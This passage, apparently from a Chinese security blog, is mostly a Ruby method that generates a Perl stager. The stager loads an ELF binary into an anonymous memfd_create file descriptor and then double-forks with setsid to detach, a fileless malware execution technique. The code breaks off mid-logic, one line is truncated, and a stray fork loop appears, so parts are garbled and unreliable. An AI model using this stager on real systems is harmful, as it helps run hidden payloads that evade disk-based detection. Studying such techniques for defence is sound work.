 def perl_payload
  elf_payload = ''
  elf = @binary.each_slice(64) {|sl| elf_payload += 'print $FH pack q/H*/, q/' + sl.inject('') {|memo, byte| memo << [byte].p
  <<~END
    my $name = "";
    my $fd = syscall(319, $name, 1);
    if (-1 == $fd) {
         die "memfd_create: $!";
    }
    open(my $FH, '>&=' .$fd) or die 'open: &!';
    select((select($FH), $|=1)[0]);

    #{elf_payload}

    while ($keep_going) {
            my $pid = fork();
            if (-1 == $pid) { # Error
                   die "fork: \$!";
            }
            if (0 == $pid) { # Child
                    # Do child things here
                    exit 0;
            }
    }
    # Spawn child
    my $pid = fork();
    if (-1 == $pid) { # Error
            die "fork1: \$!";
    }
    if (0 != $pid) { # Parent terminates
            exit 0;
    }
    # In the child, become session leader
    if (-1 == syscall(112)) {
           die "setsid: $!";
    }
    # Spawn grandchild
    $pid = fork();
    if (-1 == $pid) { # Error
            die "fork2: $!";
    }
    if (0 != $pid) { # Child terminates
信安之路